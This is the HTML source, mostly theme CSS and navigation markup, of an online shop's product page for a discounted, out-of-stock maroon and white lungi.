.site-breadcrumbs{color:#0f0907}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#110a0a}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ce6529}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ce6529}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#0a0000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#0a0000}body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#140a0a}h2{color:#0a0a0a}h3{color:#000000}h4{color:#111111}/* OceanWP Style Settings CSS */.container{width:1080px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}@media (max-width:480px){.page-header,.has-transparent-header .page-header{padding:5px 0 5px 0}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-header{border-color:#e8e8e8}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:112px}}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0a0505}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0a0505}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0a0505,-10px 0 #0a0505}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0a0404}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#0a0404}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d87300}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d87300}.dropdown-menu .sub-menu{min-width:250px}.oceanwp-social-menu.simple-social ul li a{color:#555555}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#555555}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffb200!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffb200!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#0a0a0a}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#0a0a0a}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd8500}/* Topbar */@media (max-width:768px){#top-bar{padding:8px 0 8px 0}}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:rgba(255,255,255,0.6)!important}#top-bar-social li a:hover .owp-icon use{stroke:rgba(255,255,255,0.6)!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#190600}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(255,255,255,0.6)}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1000px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:500px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:1px 0 1px 0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#161616}#footer-widgets .footer-box a,#footer-widgets a{color:#d87300}/* Footer Copyright */@media (max-width:768px){#footer-bottom{padding:15px}}@media (max-width:480px){#footer-bottom{padding:15px}}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#d87300}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0642e5}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:37%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:58%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#d87300}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-radius:0px}.woocommerce-checkout .woocommerce-info{border-color:#dd8500}.woocommerce-checkout .woocommerce-info:before{color:#000000}.woocommerce-checkout .woocommerce-info{color:#0a0a0a}.woocommerce-checkout .woocommerce-info a{color:#dd8500}.woocommerce-checkout .woocommerce-info a:hover{color:#0a0202}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{color:#0a0a0a}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{border-color:#dd8500}/* Woo Popup CSS */@media (max-width:768px){#woo-popup-wrap #woo-popup-inner{border-radius:20px}}/* Typography */body{font-family:MS Serif,New York,sans-serif;font-size:20px;line-height:1.4;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:MS Serif,New York,sans-serif;line-height:1.6}h1{font-family:MS Serif,New York,sans-serif;font-size:26px;line-height:0.5}h2{font-size:25px;line-height:1.5}@media screen and (max-width:768px){h2{line-height:1.5}}@media screen and (max-width:480px){h2{line-height:1.2}}h3{font-size:22px;line-height:1.5}@media screen and (max-width:768px){h3{line-height:1.5}}@media screen and (max-width:480px){h3{line-height:1.2}}h4{font-size:20px;line-height:1}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.2}.page-header .page-subheading{font-size:15px;line-height:0.9}.site-breadcrumbs,.site-breadcrumbs a{font-size:16px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:2}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Baloo;font-size:18px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:16px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px;line-height:1.8}@media screen and (max-width:768px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}.blog-entry.post .blog-entry-header .entry-title a{font-size:28px;line-height:1.6}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1;letter-spacing:.7px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1.2px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px;line-height:1.5}@media screen and (max-width:480px){.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px}}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px;line-height:1}@media screen and (max-width:480px){.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px}}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="oec-purchase-stats-custom-styles">.oec-popular-purchase {font-size: 14px;font-weight: 400;color: #333333;background-color: #f9f9f9;border-top-color: #e9e9e9;border-radius: 4px;padding: 16px;margin: 10px 0;}.oec-popular-purchase-icons {margin-right: 12px;}.oec-popular-purchase-icon {font-size: 18px;color: #4CAF50;}.oec-popular-purchase-quantity {font-weight: 700;color: #333333;}</style></head>

<body class="wp-singular product-template-default single single-product postid-5376 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-breadcrumbs has-fixed-footer woo-left-tabs account-original-style elementor-default elementor-kit-932" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<div data-elementor-type="wp-post" data-elementor-id="2047" class="elementor elementor-2047">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ceed254 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ceed254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193530d" data-id="193530d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5839432 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5839432" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Festival Sale &#8211; Price Slashed Up To 60% <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> Free Shipping Above ₹800 <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<header id="site-header" class="minimal-header search-overlay effect-seven clr fixed-scroll fixed-header slide-effect" data-height="78" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mrlungi.com/" class="custom-logo-link" rel="home"><img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="custom-logo" alt="Mr.Lungi Logo" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 1x, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 2x" sizes="(max-width: 302px) 100vw, 302px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-878"><a href="https://www.mrlungi.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4684"><a href="#" class="menu-link"><span class="text-wrap">Lungi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6409"><a href="https://www.mrlungi.com/micro-check/" class="menu-link"><span class="text-wrap">Micro Check</span></a></li>	<li id="menu-item-6281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6281"><a href="https://www.mrlungi.com/madras-check/" class="menu-link"><span class="text-wrap">Madras Check</span></a></li>	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="https://www.mrlungi.com/chess/" class="menu-link"><span class="text-wrap">Chess</span></a></li>	<li id="menu-item-7544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7544"><a href="https://www.mrlungi.com/lolipop/" class="menu-link"><span class="text-wrap">Lolipop</span></a></li>	<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://www.mrlungi.com/bobby/" class="menu-link"><span class="text-wrap">Bobby</span></a></li>	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://www.mrlungi.com/kerala/" class="menu-link"><span class="text-wrap">Kerala Lungi</span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://www.mrlungi.com/stripe/" class="menu-link"><span class="text-wrap">Stripes</span></a></li>	<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="https://www.mrlungi.com/ring/" class="menu-link"><span class="text-wrap">Ring</span></a></li></ul>
</li><li id="menu-item-7665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7665"><a href="https://www.mrlungi.com/handkerchiefs-online/" class="menu-link"><span class="text-wrap">Handkerchief<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://www.mrlungi.com/chess-handkerchief/" class="menu-link"><span class="text-wrap">Chess Hankies</span></a></li>	<li id="menu-item-7824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="https://www.mrlungi.com/checked-handkerchief/" class="menu-link"><span class="text-wrap">Checked Hankies</span></a></li>	<li id="menu-item-7836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7836"><a href="http://mrlungi.com/ring-handkerchief/" class="menu-link"><span class="text-wrap">Ring Hankies</span></a></li></ul>
</li><li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6877"><a href="#" class="menu-link"><span class="text-wrap">Dhoti<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://www.mrlungi.com/single-dhoti/" class="menu-link"><span class="text-wrap">Single</span></a></li>	<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://www.mrlungi.com/double-dhoti/" class="menu-link"><span class="text-wrap">Double</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mrlungi.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mrlungi.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	<a href="https://www.mrlungi.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://www.mrlungi.com/" aria-label="Search this website">
				<a href="https://www.mrlungi.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Maroon and White Fancy&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></p>
							</div>
																		<p class="stock out-of-stock">Out of stock</p>
												</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Maroon and White Fancy Lungi</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><span class="breadcrumb-home">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.mrlungi.com/maroon-and-white-fancy-lungi/">Maroon and White Fancy Lungi</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-5376" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-product-nav product type-product post-5376 status-publish first outofstock product_cat-fancy product_cat-all-lungis product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-38%</span>
	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://www.mrlungi.com/brown-and-blue-fancy-lungi/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://www.mrlungi.com/brown-and-blue-fancy-lungi/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
